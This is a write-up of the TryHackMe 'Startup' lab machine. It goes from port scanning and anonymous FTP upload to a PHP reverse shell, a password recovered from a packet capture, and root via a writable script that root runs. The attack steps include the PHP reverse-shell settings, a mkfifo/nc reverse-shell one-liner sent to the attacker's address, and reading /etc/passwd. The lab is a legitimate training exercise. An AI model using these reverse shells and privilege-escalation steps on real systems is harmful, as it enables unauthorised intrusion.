TryHackMe - Startup
It is a linux machine that allows us to review some basic concepts.
Enumeration
Nmap
Ports:
- 21/tcp –> vsftpd 3.0.3
- 22/tcp –> OpenSSH 7.2p2
- 80/tcp –> Apache httpd 2.4.18
nmap -p- -T5 -v --open 10.10.120.176 -oG Scanport1
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-17 17:28 EDT
Initiating Ping Scan at 17:28
Scanning 10.10.120.176 [2 ports]
Completed Ping Scan at 17:28, 0.15s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:28
Completed Parallel DNS resolution of 1 host. at 17:28, 0.01s elapsed
Initiating Connect Scan at 17:28
Scanning 10.10.120.176 [65535 ports]
Discovered open port 21/tcp on 10.10.120.176
Discovered open port 80/tcp on 10.10.120.176
Discovered open port 22/tcp on 10.10.120.176
Connect Scan Timing: About 23.66% done; ETC: 17:30 (0:01:40 remaining)
Connect Scan Timing: About 52.08% done; ETC: 17:30 (0:00:56 remaining)
Completed Connect Scan at 17:30, 120.10s elapsed (65535 total ports)
Nmap scan report for 10.10.120.176
Host is up (0.22s latency).
Not shown: 47310 filtered ports, 18222 closed ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 120.35 seconds
More exhaustive scanning:
# Nmap 7.91 scan initiated Mon May 17 17:39:07 2021 as: nmap -sC -sV -p21,22,80 -oN Scanport2 10.10.120.176
Nmap scan report for 10.10.120.176
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.9.206.201
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:a6:0b:84:1d:22:01:a4:01:30:48:43:61:2b:ab:94 (RSA)
| 256 ec:13:25:8c:18:20:36:e6:ce:91:0e:16:26:eb:a2:be (ECDSA)
|_ 256 a2:ff:2a:72:81:aa:a2:9f:55:a4:dc:92:23:e6:b4:3f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Maintenance
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon May 17 17:39:26 2021 -- 1 IP address (1 host up) scanned in 19.00 seconds
FTP Enumeration
One thing to note is the permissions we have in the ftp directory
ftp 10.10.120.176
Connected to 10.10.120.176.
220 (vsFTPd 3.0.3)
Name (10.10.120.176:benji): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
226 Directory send OK.
ftp>
Fuzz
I used dirsearch and was able to find a directory that contains everything in the ftp:
- /files
Shell Initial (PHP reverse)
The idea is that as we put upload file and execute it, I upload a php reverse to the ftp and then visualize it from the page:
ftp> put reverse.php
local: reverse.php remote: reverse.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (21.5617 MB/s)
We change these parameters:
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.206.201'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;


We can only listen:
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.206.201] from (UNKNOWN) [10.10.120.176] 53102
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
21:52:06 up 1:27, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@startup:/$
The first question is found in the root as recipe.txt
Shell as Lennie
We list the system and find a file called suspicious.pcapng and transfer it to us:
www-data@startup:/$ ls
ls
bin home lib mnt root srv vagrant
boot incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
etc initrd.img.old media recipe.txt snap usr vmlinuz.old
www-data@startup:/$ cd incidents
cd incidents
www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
Analysis suspicious.pcapng
With the strings command we parse the file:
We find a password and I test to see if it is that of the user lennie: c4ntg3t3n0ughsp1c3
strings suspicious.pcapng
...
sudo -l
[sudo] password for www-data:
@ c4ntg3t3n0ughsp1c3
6% @
Sorry, try again.
[sudo] password for www-data:
^/Sorry, try again.
[sudo] password for www-data:
c4ntg3t3n0ughsp1c3
sudo: 3 incorrect password attempts
www-data@startup:/home$ |
cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
...
www-data@startup:/$ su lennie
su lennie
Password: c4ntg3t3n0ughsp1c3
lennie@startup:/$
Extra: Linpeas
/vagrant
/recipe.txt
/vmlinuz.old
/vmlinuz
/incidents
/initrd.img
/lost+found
/initrd.img.old
Shell as root
There is a script that is executed by root, so knowing this we just have to go:
lennie@startup:~/scripts$ cat planner.sh
cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
We modify the /etc/print.sh file and set our reverse:
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.206.201 9999 >/tmp/f
echo "Done!"
We are listening:
nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.9.206.201] from (UNKNOWN) [10.10.120.176] 56724
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat root.txt
THM{f963aaa6a430********}
MACHINE PWNED!!!!!
